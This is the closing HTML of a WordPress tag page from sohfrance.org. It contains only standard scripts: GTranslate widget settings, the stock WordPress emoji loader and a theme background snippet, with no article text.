window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['41801241'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-41801241","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_41801241-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/ln.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/%E7%AB%8B%E6%98%A5/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="41801241" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sohfrance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sohfrance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.sohfrance.org/wp-content/uploads/2019/01/bk9.jpg\' alt="bk9">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>